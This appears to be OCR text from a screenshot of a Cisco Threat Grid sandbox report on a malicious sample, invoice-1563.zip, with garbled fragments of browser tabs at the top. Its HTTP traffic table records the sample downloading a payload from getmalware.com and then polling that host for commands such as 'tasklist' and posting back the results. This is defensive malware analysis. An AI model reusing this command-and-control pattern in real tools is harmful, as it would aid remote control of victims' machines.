 Repo
Dash
Devic
Devic
Vis Visibi
Dash
Devic
Devic
Repo
Dash
Devic
Vis Visibi
Searc
Searc
HipC
Karel
Cisco Systems, Inc. [US]
https://panacea.threatgrid.com/mask/samples/07fe8b2ed623493841419601de72844e
JS
CISCO
Threat Grid
Submit Sample
Dashboard
Samples
Indicators
?
ksimek
Samples / Report / invoice-1563.zip
Private
Resubmit
Downloads
Delete
< Samples
Metrics
Metadata
Indicators
Network
HTTP Traffic
DNS Traffic
TCP/IP Streams
Processes
Artifacts
Registry Activity
Created Keys
Modified Keys
File Activity
HTTP Traffic
Search
URL Method Stream TID Server IP Port Content Timestamp
http://getmalware.com:7777/payload HEAD Stream 8 0 52.168.18.255 7777 application/x-empty +68.0s
http://getmalware.com:7777/payload GET Stream 8 1 52.168.18.255 7777 application/x-dosexec +76.0s
http://getmalware.com:7777/checkin? GET Stream 10 0 52.168.18.255 7777 text/plain +100.0s
host=PC&user=
http://getmalware.com:7777/command? GET Stream 10 1 52.168.18.255 7777 text/plain +160.0s
id=dGFza2xpc3Q%3D
http://getmalware.com:7777/result POST Stream 10 2 52.168.18.255 7777 text/plain +162.0s
http://getmalware.com:7777/command? GET Stream 12 0 52.168.18.255 7777 text/plain +223.0s
id=dGFza2xpc3Q%3D
http://getmalware.com:7777/result POST Stream 12 1 52.168.18.255 7777 text/plain +225.0s
http://getmalware.com:7777/command? GET Stream 13 0 52.168.18.255 7777 text/plain +286.0s
id=dGFza2xpc3Q%3D
http://getmalware.com:7777/result POST Stream 13 1 52.168.18.255 7777 text/plain +288.0s
http://getmalware.com:7777/command? GET Stream 14 0 52.168.18.255 7777 text/plain +349.0s